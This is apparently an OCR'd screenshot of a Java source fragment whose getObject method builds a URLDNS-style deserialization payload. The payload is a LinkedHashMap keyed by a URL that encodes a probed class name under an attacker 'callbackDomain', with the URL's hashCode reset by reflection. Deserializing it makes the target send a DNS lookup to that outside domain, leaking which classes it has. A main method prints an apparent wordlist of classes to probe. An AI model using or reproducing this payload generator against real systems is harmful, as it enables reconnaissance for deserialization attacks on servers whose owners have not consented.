 58 @SuppressWarnings("unchecked")
59 public Object getObject(final String clsname) {
60 URLStreamHandler handler = new SilentURLStreamHandler();
61
62 LinkedHashMap hm = new LinkedHashMap();
63 URL u = null;
64
65 try {
66 u = new URL(null, "http://" + clsname.replaceAll("_","d-4-sh").replaceAll("\\$","d-0-ll") + "." + callbackDomain, handler);
67 } catch (MalformedURLException e) {
68 e.printStackTrace();
69 }
70 Class clazz = getOrGenerateClass(clsname);
71 if (clazz == null) {
72 return null;
73 }
74 hm.put("test", clazz);
75 hm.put(u, "test");
76 try {
77 Field field = URL.class.getDeclaredField("hashCode");
78 setAccessible(field);
79
80 field.set(u, -1);
81 } catch (NoSuchFieldException | IllegalAccessException e) {
82 e.printStackTrace();
83 }
84 return hm;
85 }
86 public static void main(String[] args) {
87 System.out.println(Analyzer.getWordlist());
88 }
89 }